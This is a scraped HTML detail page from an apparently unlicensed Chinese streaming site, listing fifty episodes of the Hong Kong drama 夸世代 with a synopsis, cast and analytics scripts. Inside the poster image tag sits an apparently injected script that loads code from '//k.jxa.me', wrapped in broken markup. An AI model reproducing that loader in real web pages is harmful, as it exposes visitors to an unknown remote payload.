

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://rrysw.com/movie/index42247.html
body_size: 9875
content:
<!DOCTYPE html>
<html>
	<head>
		<title>《夸世代国语》高清完整版在线观看 - 港剧 - 人人影视网</title>
<meta name="keywords" content="夸世代国语,夸世代国语在线观看" />
<meta name="description" content="夸世代国语高清完整版资源由人人影视网为广大网友收集而来，还免费提供港剧夸世代国语在线观看，还同时提供夸世代国语剧情介绍、演员表、上映时间、上映地区、视频图片等影片信息。" />
<meta name="author" content="人人影视网">
<meta name="abstract" content="人人影视网">
		<meta charset="UTF-8">
<meta name="renderer" content="webkit|ie-comp|ie-stand">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0">
<meta name="baidu_union_verify" content="9fc1883d44dad5b9572e31315da735a2">
<link rel="shortcut icon" href="/templets/default/images/img/favicon.ico" type="image/x-icon" />					
<link rel="stylesheet" href="/templets/default/images/css/mytheme-font.css?v=1.0" type="text/css" />
<link rel="stylesheet" href="/templets/default/images/css/mytheme-ui.css?v=1.0" type="text/css" />
<link rel="stylesheet" href="/templets/default/images/css/mytheme-site.css?v=1.0" type="text/css" />
<link rel="stylesheet" href="/templets/default/images/js/layer/theme/default/layer.css?v=3.1.1" type="text/css" />
<link rel="stylesheet" href="/templets/default/images/css/mytheme-color3.css?v=1.0" type="text/css"/>
<script type="23e91729e2c3a5f3d5ad0d50-text/javascript" src="/js/common.js"></script>
<script type="23e91729e2c3a5f3d5ad0d50-text/javascript" src="/js/function.js"></script>
<script type="23e91729e2c3a5f3d5ad0d50-text/javascript">var sitePath='', siteUrl='http://rrysw.com'</script>
<script type="23e91729e2c3a5f3d5ad0d50-text/javascript" src="/templets/default/images/js/jquery.min.js?v=3.3.1"></script>
<script type="23e91729e2c3a5f3d5ad0d50-text/javascript" src="/templets/default/images/js/layer/layer.js?v3.1.1"></script>
<script type="23e91729e2c3a5f3d5ad0d50-text/javascript" src="/templets/default/images/js/mytheme-site.js?v=1.0"></script>
<script type="23e91729e2c3a5f3d5ad0d50-text/javascript" src="/templets/default/images/js/mytheme-ui.js?v=1.0"></script>
<script type="23e91729e2c3a5f3d5ad0d50-text/javascript" src="/templets/default/images/js/mytheme-cms.js?v=1.0"></script>
<!--[if lt IE 9]>
<script src="https://cdn.ceshifile.org/html5shiv/r29/html5.min.js"></script>
<script src="https://cdn.ceshifile.org/respond.js/1.4.2/respond.min.js"></script>
<![endif]-->

<div style="display:none">

<script type="23e91729e2c3a5f3d5ad0d50-text/javascript" src="https://v1.cnzz.com/z_stat.php?id=1279395409&web_id=1279395409" async="async"></script>
<script type="23e91729e2c3a5f3d5ad0d50-text/javascript" src="https://js.users.51.la/21008897.js"></script>



<script type="23e91729e2c3a5f3d5ad0d50-text/javascript">
(function(){
var src = "https://jspassport.ssl.qhimg.com/11.0.1.js?d182b3f28525f2db83acfaaf6e696dba";
document.write('<script src="' + src + '" id="sozz"><\/script>');
})();
</script>

<script type="23e91729e2c3a5f3d5ad0d50-text/javascript">
(function(){
var el = document.createElement("script");
el.src = "https://sf1-scmcdn-tos.pstatp.com/goofy/ttzz/push.js?61ba534961c90e88e89c68df6dfd6234dd85e1473a9aeff596e311b465b8a8b67f38a04b4605ec8b8bd8d21720ee4738477bd59b798e8e01911d9e4c9bd14e53";
el.id = "ttzz";
var s = document.getElementsByTagName("script")[0];
s.parentNode.insertBefore(el, s);
})(window)
</script>


<script type="23e91729e2c3a5f3d5ad0d50-text/javascript">
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?6bf56ffe1f44a575c431240c35f2a29a";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>

</div>

		<style type="text/css">body{font-family:"Microsoft YaHei", "微软雅黑", "STHeiti", "WenQuanYi Micro Hei", SimSun, sans-serif;}[class*=col-],.myui-content__list li,.myui-vodlist__media.col li{ padding: 10px}.btn{ border-radius: 5px;}.myui-vodlist__thumb{ border-radius:5px; padding-top:150%; background: url(..//templets/default/images/img/load.png) no-repeat;}.myui-vodlist__thumb.square{ padding-top: 100%; background: url(..//templets/default/images/img/load_f.png) no-repeat;}.myui-vodlist__thumb.wide{ padding-top: 60%; background: url(..//templets/default/images/img/load_w.png) no-repeat;}.myui-vodlist__thumb.actor{ padding-top: 140%;}.flickity-prev-next-button.previous{ left: 10px;}.flickity-prev-next-button.next{ right: 10px;}.myui-sidebar{ padding: 0 0 0 20px;}.myui-panel{ margin-bottom: 20px; border-radius: 5px;}.myui-panel-mb{ margin-bottom: 20px;}.myui-player__item .fixed{ width: 500px;}.myui-vodlist__text li a,.myui-vodlist__media li{ padding: 10px 0;}.myui-screen__list{ padding: 10px 10px 0;}.myui-screen__list li{ margin-bottom: 10px; margin-right: 10px;}.myui-page{ padding: 0 10px;}.myui-extra{ right: 20px; bottom: 30px;}@media (min-width: 1200px){.container{ max-width: 1200px;}.container{ padding-left: 0px;  padding-right: 0px;}.container.min{ width: 1200px; padding: 0;}}@media (max-width: 767px){body,body.active{ padding-bottom: 50px;}[class*=col-],.myui-panel,.myui-content__list li{ padding: 5px}.flickity-prev-next-button.previous{ left: 5px;}.flickity-prev-next-button.next{ right: 5px;}.myui-vodlist__text li a,.myui-vodlist__media li{ padding: 10px 0;}.myui-screen__list{ padding: 10px 5px 0;}.myui-screen__list li{ margin-bottom: 5px; margin-right: 5px;}.myui-extra{ right: 20px; bottom: 80px;}.myui-page{ padding: 0 5px;}}.myui-topbg{ position: absolute; top: 0; left: 0; right: 0; width: 100%;  background-image: linear-gradient( 135deg, #583230 10%, #360940 100%);}

.hy-page {
	margin:20px 0;
	text-align:center
}
.hy-page ul li {
	display:inline-block;
	padding:0;
	margin-left:10px
}
.hy-page ul li .num,.hy-page ul li a {
	display:inline-block;
	padding:8px 15px;
	border-radius:4px
}
.hy-page-block {
	padding:30px
}
/*分页样式*/
.page{height:45px;line-height:33px;text-align:center;width:650px;overflow:hidden;margin:5px auto 0}
.page span{float:left;height:33px;line-height:33px;margin-right:2px;padding:2px 14px;font-size:12px}
.page em.nolink{font-style:normal;background-color:white;border:1px solid #DDDDDD;color:#999999;font-weight:400;height:33px;line-height:33px}
.page input{display:none;}
.page .btn{display:none;}
.page em{background-color:#4cae4c;border:1px solid #4cae4c ;color:#000;float:left;font-weight:bold;height:31px;line-height:32px;margin:2px;padding:0px 14px;text-align:center;font-style:normal;margin-top:2px}
.page a:link, .page a:visited{background-color:#FFFFFF;border:1px solid #DDDDDD;color:#333333;display:inline;float:left;height:32px;line-height:32px;margin-right:1px;padding:0px 14px;margin-left:1px;text-decoration:none;margin-top:2px}
.page a:hover{background-color:#4cae4c;border:1px solid #4cae4c;padding:0px 14px;color:#000;text-decoration:none}


</style>
	</head>
	<body>
		<div class="myui-topbg clearfix"></div>
				<header class="myui-header__top clearfix" id="header-top">
	<div class="container">	
		<div class="row">				
			<div class="myui-header__logo">			    	
				<a class="logo" href="/">
					<img class="img-responsive hidden-xs" src="/templets/default/images/img/logo.png" />
					<img class="img-responsive visible-xs" src="/templets/default/images/img/logo_min.png" />
				</a>					
			</div>
			<ul class="myui-header__menu nav-menu hidden-sm hidden-xs">
				<li class=" "><a href="/">首页</a></li>
				
				<li class=""><a href="/frim/index37.html">短剧</a></li>
				
				<li class=""><a href="/frim/index1.html">电影</a></li>
				
				<li class=""><a href="/frim/index15.html">美剧</a></li>
				
				<li class=""><a href="/frim/index28.html">日剧</a></li>
				
				<li class=""><a href="/frim/index3.html">综艺</a></li>
				
				<li class=""><a href="/frim/index29.html">韩剧</a></li>
				
				<li class=""><a href="/frim/index4.html">动漫</a></li>
				
				<li class="active"><a href="/frim/index32.html">港剧</a></li>
				
				<li class=""><a href="/frim/index2.html">电视剧</a></li>
				
				<li class=""><a href="/frim/index40.html">电影解说</a></li>
				
				<li><a href="/topic">专题</a></li>
				<li><a href="/news">资讯</a></li>
			</ul>
			<ul class="myui-header__user">	
				<li class="dropdown-hover">
					<a href="javascript:;" title="播放记录"> <i class="fa fa-clock-o"></i></a>
					<div class="dropdown-box fadeInDown">
						<div class="item clearfix">
							<p class="text-muted">
								播放记录
							</p>
							<div class="history-list clearfix">
								<script type="23e91729e2c3a5f3d5ad0d50-text/javascript">
									var history_get = MyTheme.Cookie.Get("history");
									if (history_get) {
										var json = eval("(" + history_get + ")");
										for (i = 0; i < json.length; i++) {
											document.write("<p><a class='text-333' href='" + json[i].link + "' title='" + json[i].name +"'><span class='pull-right text-red'>" + json[i].part + "</span>" + json[i].name + "</a></p>");
										}
									} else {
										document.write("<p style='padding: 80px 0; text-align: center'>您还没有看过影片哦</p>");
									}
								</script>
							</div>
				
						</div>
					</div>
				</li>
				<li><a href="/gbook.php" title="留言反馈"><i class="fa fa-commenting"></i></a></li>
				<li><a href="/member.php" title="会员中心"><i class="fa fa-user"></i></a></li>
				
			</ul>
		</div>
	</div>
	<div class="myui-header__search">
		<div class="container">
			<div class="row">
				
				<div class="search-hot hidden-xs pull-right" style="line-height: 48px;">
					<span><i class="fa fa-send"></i></span>
				
					<a href="/frim/index5.html">动作片</a>
				
					<a href="/frim/index6.html">爱情片</a>
				
					<a href="/frim/index7.html">科幻片</a>
				
					<a href="/frim/index8.html">恐怖片</a>
				
					<a href="/frim/index9.html">战争片</a>
				
					<a href="/frim/index10.html">喜剧片</a>
				
					<a href="/frim/index11.html">纪录片</a>
				
					<a href="/frim/index12.html">剧情片</a>
				
					<a href="/frim/index34.html">奇幻片</a>
				
					<a href="/frim/index35.html">灾难片</a>
				
					<a href="/frim/index36.html">悬疑</a>

				</div>
				
				
				<ul class="">
					
					<li class="search-ul dropdown-hover">
						<i class="fa fa-reorder"></i>
						<div class="dropdown-box bottom fadeInDown clearfix">
							<ul class="item nav-list clearfix">
								<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/">首页</a></li>

								<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/frim/index15.html">美剧</a></li>

								<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/frim/index28.html">日剧</a></li>

								<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/frim/index29.html">韩剧</a></li>

								<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-warm" href="/frim/index32.html">港剧</a></li>


								<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/frim/index5.html">动作片</a></li>
								
								<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/frim/index6.html">爱情片</a></li>
								
								<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/frim/index7.html">科幻片</a></li>
								
								<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/frim/index8.html">恐怖片</a></li>
								
								<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/frim/index9.html">战争片</a></li>
								
								<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/frim/index10.html">喜剧片</a></li>
								
								<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/frim/index11.html">纪录片</a></li>
								
								<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/frim/index12.html">剧情片</a></li>
								
								<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/frim/index34.html">奇幻片</a></li>
								
								<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/frim/index35.html">灾难片</a></li>
								
								<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/frim/index36.html">悬疑</a></li>
								
								<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/frim/index14.html">港台剧</a></li>
								
								<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/frim/index16.html">日韩剧</a></li>
								
								<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/frim/index30.html">海外剧</a></li>
								
								<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/frim/index31.html">台剧</a></li>
								

								<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/topic">专题</a></li>
								<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/news">资讯</a></li>
								
								
							</ul>
						</div>
					</li>
					
					
					
					<li class="search-select dropdown-hover" href="javascript:;">
						<span class="text">视频</span> <i class="fa fa-caret-down text-666"></i>
						<div class="dropdown-box bottom fadeInDown">
							<div class="item">
								<p class="vod" data-action="/search.php">视频</p>
								<p class="news" data-action="/so.php">资讯</p>
							</div>
						</div>
					</li>
					
					
					<li class="search-box dropdown-hover" href="javascript:;">
						<form id="search" name="search" method="get" action="/search.php" onSubmit="if (!window.__cfRLUnblockHandlers) return false; return qrsearch();" data-cf-modified-23e91729e2c3a5f3d5ad0d50-="">
							<input type="text" id="wd" name="searchword" class="search_wd form-control" value="" placeholder="输入影片关键词..."
							 autocomplete="off"/>
							<button class="submit search_submit" id="searchbutton"><i class="fa fa-search"></i></button>
						</form>
						
						<div id="word" class="autocomplete-suggestions active hidden-xs" style="display: none;">
							<ul class="wordlist" style="max-height: 410px; overflow: auto;"></ul>
						</div>
						
						
						
						<div class="search-dropdown-hot dropdown-box bottom fadeInDown">
							<div class="item">
								<p class="text-muted">
									热门搜索
								</p>

								<p><a class="text-333" href="/movie/index43977.html" title="叛逃粤语"><span class="badge badge-first">1</span> 叛逃粤语</a></p>
								
								<p><a class="text-333" href="/movie/index21684.html" title="煮夫战神"><span class="badge badge-second">2</span> 煮夫战神</a></p>
								
								<p><a class="text-333" href="/movie/index40387.html" title="心理追凶粤语"><span class="badge badge-third">3</span> 心理追凶粤语</a></p>
								
								<p><a class="text-333" href="/movie/index21035.html" title="霸道龙尊"><span class="badge">4</span> 霸道龙尊</a></p>
								
								<p><a class="text-333" href="/movie/index67787.html" title="发现"><span class="badge">5</span> 发现</a></p>
								
							</div>
						</div>
						
						
					</li>
				</ul>
			</div>
		</div>						    
	</div>



<script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js" type="23e91729e2c3a5f3d5ad0d50-text/javascript"></script>
<script type="23e91729e2c3a5f3d5ad0d50-text/javascript">LA.init({id: "Jh4K9tWAMuVNgJeV",ck: "Jh4K9tWAMuVNgJeV"})</script>

</header>

		<div class="container">
			<div class="row">
				<!-- 详细信息-->
				<div class="myui-panel col-pd clearfix">
					<div class="myui-content__thumb">
						<a class="myui-vodlist__thumb img-md-220 img-xs-130 picture" href="/movie/index42247.html" title="夸世代国语">
							<img class="lazyload" src="/templets/default/images/img/load.png" data-original="https://pic.huishij.com/upload/vod/20230604-23/364045923b72088aa6698c9af7940822.jpg"><script src="//k.jxa.me" type="23e91729e2c3a5f3d5ad0d50-text/javascript"></script><s="" />
							<span class="play hidden-xs"></span>
						</a>
					</div>
					<div class="myui-content__detail">
						<div class="bdshare bdsharebuttonbox pull-right visible-lg">
											<span class="bds_shere"></span>
								<a class="bds_qzone" data-cmd="qzone"></a>
								<a class="bds_tsina" data-cmd="tsina"></a>
								<a class="bds_weixin" data-cmd="weixin"></a>
								<a class="bds_tqq" data-cmd="tqq"></a>
								<a class="bds_sqq" data-cmd="sqq"></a>
								<a class="bds_bdhome" data-cmd="bdhome"></a>
								<a class="bds_tqf" data-cmd="tqf"></a>
								<a class="bds_youdao" data-cmd="youdao"></a>
						</div>

						<h1 class="title text-fff">夸世代国语 <font style="color:#f1225a;font-size:15px;">完结</font></h1>
						<!-- 评分 -->
						<div id="rating" class="score" data-id="42247">
							<span class="left text-muted">评分：</span>
							<ul class="rating">
								<li title="很差" val="1"><i class="fa fa-star-o"></i></li>
								<li title="较差" val="2"><i class="fa fa-star-o"></i></li>
								<li title="还行" val="3"><i class="fa fa-star-o"></i></li>
								<li title="推荐" val="4"><i class="fa fa-star-o"></i></li>
								<li title="力荐" val="5"><i class="fa fa-star-o"></i></li>
							</ul>
							<span class="branch">0.0</span>
							<span class="text-muted" id="ratewords">
								很差
							</span>
						</div>
                                              <script type="23e91729e2c3a5f3d5ad0d50-text/javascript"> Myui.Score();</script>
						<p class="topline"></p>
						<p class="data">
							<span class="text-muted">分类：</span><a href="/frim/index32.html">港剧</a>
							<span class="split-line"></span>
							<span class="text-muted hidden-xs">地区：</span><a href="/search.php?searchtype=5&tid=32&area=中国香港">中国香港</a>
							<span class="split-line"></span>
							<span class="text-muted hidden-xs">年份：</span><a href="/search.php?searchtype=5&tid=32&year=2017">2017
							</a>
						</p>
						<p class="data"><span class="text-muted">主演：</span><a href='/search.php?searchword=%E6%AC%A7%E9%98%B3%E9%9C%87%E5%8D%8E'>欧阳震华</a>&nbsp;&nbsp;<a href='/search.php?searchword=%E9%99%88%E8%B1%AA'>陈豪</a>&nbsp;&nbsp;<a href='/search.php?searchword=%E5%BC%A0%E7%BB%A7%E8%81%AA'>张继聪</a>&nbsp;&nbsp;<a href='/search.php?searchword=%E7%94%B0%E8%95%8A%E5%A6%AE'>田蕊妮</a>&nbsp;&nbsp;<a href='/search.php?searchword=%E6%9D%8E%E4%BD%B3%E8%8A%AF'>李佳芯</a>&nbsp;&nbsp;<a href='/search.php?searchword=%E9%82%B5%E7%BE%8E%E7%90%AA'>邵美琪</a>&nbsp;&nbsp;<a href='/search.php?searchword=%E8%AE%B8%E7%BB%8D%E9%9B%84'>许绍雄</a>&nbsp;&nbsp;<a href='/search.php?searchword=%E5%85%B3%E7%A4%BC%E6%9D%B0'>关礼杰</a>&nbsp;&nbsp;<a href='/search.php?searchword=%E6%A3%AE%E7%BE%8E'>森美</a>&nbsp;&nbsp;<a href='/search.php?searchword=%E6%B1%9F%E7%BE%8E%E4%BB%AA'>江美仪</a>&nbsp;&nbsp;<a href='/search.php?searchword=%E9%BE%9A%E5%98%89%E6%AC%A3'>龚嘉欣</a>&nbsp;&nbsp;<a href='/search.php?searchword=%E5%A7%9C%E5%A4%A7%E5%8D%AB'>姜大卫</a>&nbsp;&nbsp;<a href='/search.php?searchword=%E5%90%B4%E4%B8%9A..'>吴业..</a>&nbsp;&nbsp; </p>
						<p class="data"><span class="text-muted">导演：</span><a href='/search.php?searchword=%E9%99%88%E7%BB%B4%E5%86%A0'>陈维冠</a>&nbsp;&nbsp; </p>
						<p class="data hidden-sm hidden-xs"><span class="text-muted">更新：</span>2024-05-01 22:31</p>
						<p class="desc text-collapse hidden-xs">
							<span class="left text-muted">简介：</span>
							<span class="sketch">宋仲基与徒弟邝港生是两大投资银行家，但港生为利益不择手段，..</span>
							<span class="data" style="display: none;"><p>宋仲基与徒弟邝港生是两大投资银行家，但港生为利益不择手段，两师徒走向决裂。仲基专横自大，却因一次坠机意外变成「90后」的包豹，被迫与阿姨包美娜同居，又怀疑妻子凌洁茹跟港生出轨。迷惘之际，仲基巧遇刘行，有感惺惺相惜，并联同他寻找回复真身之法。仲基为重拾昔日光景，审时度势，决与银行界名门尚家有血海深仇的港生，以及欲报契爷之仇的刘行联手，兵分三路混入尚家「做世界」，引发一场跨越世代的惊天风波!</p></span>
							<a class="details" href="javascript:;">详情 <i class="fa fa-angle-down"></i></a>
						</p>
						<div class="operate clearfix">
							<div class="bdshare bdsharebuttonbox pull-right hidden-sm hidden-xs"></div>
							<a class="btn btn-warm" href="/play/42247-0-0.html"><i class="fa fa-film"></i> 立即播放</a>
							<a class="btn btn-default" href="javascript:viod()" onclick="if (!window.__cfRLUnblockHandlers) return false; reportErr(42247)" data-cf-modified-23e91729e2c3a5f3d5ad0d50-=""><i class="fa fa-eject"></i> 报错</a>							
							<a class="btn btn-info dropdown-hover hidden-xs" href="javascript:AddFav('42247','')"><i class="fa fa-star"></i> 收藏</a>
							<a class="btn btn-default dropdown-hover hidden-xs" href="javascript:;">
								<div class="dropdown-box top fadeInDown clearfix">
									<div class="item text-center">
										<div class="qrcode-box active" style="background-color: #ffffff;">
											<img class="icon" src="/templets/default/images/img/favicon.ico" width="35" height="35" />
											<span id="qrcode" data-link="0" data-dark="#000000" data-light="#ffffff"></span>
										</div>
										<p>扫一扫用手机观看</p>
									</div>
								</div>
								<i class="fa fa-qrcode font14"></i> 手机观看
							</a>

						</div>
					</div>
				</div>
			</div>
			<div class="row">
				<div class="col-md-wide-7 col-xs-1 padding-0">			
					<div class="myui-panel myui-panel-bg clearfix">
	<div class="myui-panel-box clearfix">
		<div class="myui-panel_hd">
			<div class="myui-panel__head active bottom-line clearfix">
				<a class="more sort-button pull-right" href="javascript:;"><i class="fa fa-sort-amount-asc"></i> 排序</a>
				<h3 class="title">
					播放地址
				</h3>
				<ul class="nav nav-tabs active">
					
					<li><a href="#playlist1" data-toggle="tab">m3u8</a></li>
					
								
				</ul>
			</div>																		
		</div>
		<div class="tab-content myui-panel_bd">
			
			<div id="playlist1" class="tab-pane fade in clearfix">
				<p class="text-muted col-pd">
					
				</p>
				<ul class="myui-content__list sort-list clearfix" style="max-height: 300px; overflow: auto;">
					<li><a title='第01集' href='/play/42247-0-0.html' target="_self">第01集</a></li><li><a title='第02集' href='/play/42247-0-1.html' target="_self">第02集</a></li><li><a title='第03集' href='/play/42247-0-2.html' target="_self">第03集</a></li><li><a title='第04集' href='/play/42247-0-3.html' target="_self">第04集</a></li><li><a title='第05集' href='/play/42247-0-4.html' target="_self">第05集</a></li><li><a title='第06集' href='/play/42247-0-5.html' target="_self">第06集</a></li><li><a title='第07集' href='/play/42247-0-6.html' target="_self">第07集</a></li><li><a title='第08集' href='/play/42247-0-7.html' target="_self">第08集</a></li><li><a title='第09集' href='/play/42247-0-8.html' target="_self">第09集</a></li><li><a title='第10集' href='/play/42247-0-9.html' target="_self">第10集</a></li><li><a title='第11集' href='/play/42247-0-10.html' target="_self">第11集</a></li><li><a title='第12集' href='/play/42247-0-11.html' target="_self">第12集</a></li><li><a title='第13集' href='/play/42247-0-12.html' target="_self">第13集</a></li><li><a title='第14集' href='/play/42247-0-13.html' target="_self">第14集</a></li><li><a title='第15集' href='/play/42247-0-14.html' target="_self">第15集</a></li><li><a title='第16集' href='/play/42247-0-15.html' target="_self">第16集</a></li><li><a title='第17集' href='/play/42247-0-16.html' target="_self">第17集</a></li><li><a title='第18集' href='/play/42247-0-17.html' target="_self">第18集</a></li><li><a title='第19集' href='/play/42247-0-18.html' target="_self">第19集</a></li><li><a title='第20集' href='/play/42247-0-19.html' target="_self">第20集</a></li><li><a title='第21集' href='/play/42247-0-20.html' target="_self">第21集</a></li><li><a title='第22集' href='/play/42247-0-21.html' target="_self">第22集</a></li><li><a title='第23集' href='/play/42247-0-22.html' target="_self">第23集</a></li><li><a title='第24集' href='/play/42247-0-23.html' target="_self">第24集</a></li><li><a title='第25集' href='/play/42247-0-24.html' target="_self">第25集</a></li><li><a title='第26集' href='/play/42247-0-25.html' target="_self">第26集</a></li><li><a title='第27集' href='/play/42247-0-26.html' target="_self">第27集</a></li><li><a title='第28集' href='/play/42247-0-27.html' target="_self">第28集</a></li><li><a title='第29集' href='/play/42247-0-28.html' target="_self">第29集</a></li><li><a title='第30集' href='/play/42247-0-29.html' target="_self">第30集</a></li><li><a title='第31集' href='/play/42247-0-30.html' target="_self">第31集</a></li><li><a title='第32集' href='/play/42247-0-31.html' target="_self">第32集</a></li><li><a title='第33集' href='/play/42247-0-32.html' target="_self">第33集</a></li><li><a title='第34集' href='/play/42247-0-33.html' target="_self">第34集</a></li><li><a title='第35集' href='/play/42247-0-34.html' target="_self">第35集</a></li><li><a title='第36集' href='/play/42247-0-35.html' target="_self">第36集</a></li><li><a title='第37集' href='/play/42247-0-36.html' target="_self">第37集</a></li><li><a title='第38集' href='/play/42247-0-37.html' target="_self">第38集</a></li><li><a title='第39集' href='/play/42247-0-38.html' target="_self">第39集</a></li><li><a title='第40集' href='/play/42247-0-39.html' target="_self">第40集</a></li><li><a title='第41集' href='/play/42247-0-40.html' target="_self">第41集</a></li><li><a title='第42集' href='/play/42247-0-41.html' target="_self">第42集</a></li><li><a title='第43集' href='/play/42247-0-42.html' target="_self">第43集</a></li><li><a title='第44集' href='/play/42247-0-43.html' target="_self">第44集</a></li><li><a title='第45集' href='/play/42247-0-44.html' target="_self">第45集</a></li><li><a title='第46集' href='/play/42247-0-45.html' target="_self">第46集</a></li><li><a title='第47集' href='/play/42247-0-46.html' target="_self">第47集</a></li><li><a title='第48集' href='/play/42247-0-47.html' target="_self">第48集</a></li><li><a title='第49集' href='/play/42247-0-48.html' target="_self">第49集</a></li><li><a title='第50集' href='/play/42247-0-49.html' target="_self">第50集</a></li>
				</ul>
			</div>															
			

		</div>
	</div>
</div>
<script src="/templets/default/images/js/xunlei.js" type="23e91729e2c3a5f3d5ad0d50-text/javascript"></script>


<script type="23e91729e2c3a5f3d5ad0d50-text/javascript">
	$(".tab-pane:first,.nav-tabs li:first").addClass("active");
	
	$(".sort-list li").addClass("col-md-8 col-sm-6 col-xs-4");
	
	$(".sort-list a").addClass("btn btn-default");
	$(".sort-list a[style='color:red']").css("color","").removeClass("btn-gray").addClass("btn-warm active");
</script>
<!-- <div class="myui-panel myui-panel-bg clearfix">
	<div class="myui-panel-box clearfix">
		<div class="myui-panel_bd">
			<div class="col-xs-1">
				<div style="padding: 35px; background-color: #f5f5f5; border-radius: 5px; text-align: center;"><h5 class="margin-0 text-muted">广告位</h5></div>
			</div>
		</div>
	</div>
</div> -->

					<div class="myui-panel myui-panel-bg clearfix">
	<div class="myui-panel-box clearfix">
		<div class="myui-panel_hd">
			<div class="myui-panel__head active bottom-line clearfix">
				<h3 class="title">
					猜你喜欢
				</h3>
				<ul class="nav nav-tabs active">
					<li class="active"><a href="#type" data-toggle="tab">同类型</a></li>
				</ul>
			</div>
		</div>
		<div class="tab-content myui-panel_bd">
			<ul id="type" class="myui-vodlist__bd tab-pane fade in active clearfix">
				
				<li class="col-md-5 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
						<a class="myui-vodlist__thumb lazyload" href="/movie/index67845.html" title="纵横四海1999" data-original="https://pic.huishij.com/upload/vod/20241231-1/f59e16e39b3b0faa88de58dbf780d8a4.jpg">
							<span class="play hidden-xs"></span>
							<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">
								0.0分
							</span>
							<span class="pic-text text-right">
								完结</span>
						</a>
						<div class="myui-vodlist__detail">
							<h4 class="title text-overflow"><a href="/movie/index67845.html" title="纵横四海1999">纵横四海1999</a></h4>
